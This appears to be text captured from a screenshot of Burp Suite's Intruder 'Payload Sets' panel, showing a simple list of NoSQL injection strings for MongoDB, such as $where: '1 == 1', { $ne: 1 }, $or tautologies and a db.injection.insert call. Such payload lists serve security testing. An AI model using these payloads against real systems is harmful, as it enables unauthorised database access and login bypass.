 Positions Payloads Resource Pool Options
Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack
Payload set: 1 Payload count: 47
Payload type: Simple list Request count: 94
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
$where: '1 == 1'
', $where: '1 == 1'
1, $where: '1 == 1'
{ $ne: 1 }
', $or: [ {}, { 'a':'a
' } ], $comment:'successful MongoDB injection'
db.injection.insert({success:1});
db.injection.insert({success:1});return 1;db.stores.m...
|| 1==1
' || 'a'=='a
Add Enter a new item
Add from list ... [Pro version only]